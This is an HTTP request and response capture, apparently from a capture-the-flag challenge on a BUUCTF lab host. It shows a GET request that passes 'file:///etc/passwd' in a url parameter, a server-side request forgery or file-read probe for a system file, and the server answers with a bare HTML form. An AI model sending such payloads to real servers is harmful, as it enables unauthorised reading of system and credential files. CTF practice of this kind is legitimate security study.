 GET /page?url=file:///etc/passwd HTTP/1.1
Host: 1608365c-b1b0-4f28-8711-e75ebac55df9.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://1608365c-b1b0-4f28-8711-e75ebac55df9.node5.buuoj.cn:81/pa
ge?url=12
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 08 Mar 2024 08:31:25 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 181
Connection: close
Cache-Control: no-cache
<!doctype html>
<html>
<head>
<title>test</title>
</head>
<body>
<form action="/page" method="get">
<input type="text" name="url"/>
</form>
</body>
</html>